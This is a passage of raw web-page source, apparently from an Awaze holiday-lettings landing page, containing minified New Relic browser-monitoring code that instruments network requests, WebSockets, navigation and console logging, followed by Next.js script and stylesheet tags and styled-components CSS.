e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script><script type="text/javascript">
window.addEventListener('beforeinstallprompt', (e) => {
e.preventDefault();
});</script><script async="" src="https://static.srcspot.com/libs/prisca.js" type="text/javascript"></script><link rel="preload" href="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/css/0f06fa24b266a6bd.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/css/0f06fa24b266a6bd.css" data-n-g=""/><link rel="preload" href="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/css/c60285106a39785c.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/css/c60285106a39785c.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/712.f0e5a36f0b4b5a9e.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/258.8ae814e2d1aaa8fa.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/284.b994d7c213e67ac8.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/516.5108ac37e9e23f52.js"></script><script src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/webpack-a2ac641207250821.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/framework-e9c2361246278a7b.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/main-dbab45fe7ae4da9b.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/pages/_app-a5164f7d752790a9.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/659-0260861fc65102c4.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/409-438dd72c97dfb5ec.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/pages/static/module/%5B...slug%5D-4770ae38726624b6.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/landing-pages-mfe-1bae696/_buildManifest.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/landing-pages-mfe-1bae696/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="6.1.8">.luOxK{margin-top:0;margin-right:0;margin-bottom:1.25rem;margin-left:0;font-family:puffin-display-soft,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:700;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.bVHAHg{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.kkklTq{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.kkklTq{font-family:Red Hat Text,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.kkklTq{font-family:Red Hat Text,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.emOvrO{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(51, 51, 51, 1);font-family:puffin-display-soft,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:700;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.fXHyPg{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(0, 0, 0, 0.4);font-family:Red Hat Text,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.jYbjwQ{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(6, 56, 56, 1);font-family:puffin-display-soft,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.jYbjwQ{font-family:puffin-display-soft,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.jYbjwQ{font-family:puffin-display-soft,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.kFjpiN{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(34, 34, 34, 1);font-family:Red Hat Text,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.jnHCwd{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.gqbtMY{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(255, 255, 255, 1);font-family:puffin-display-soft,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:700;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.jiIQul{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(255, 255, 255, 0.7);font-family:Red Hat Text,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.hDYIhu{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(6, 56, 56, 1);font-family:puffin-display-soft,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:700;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
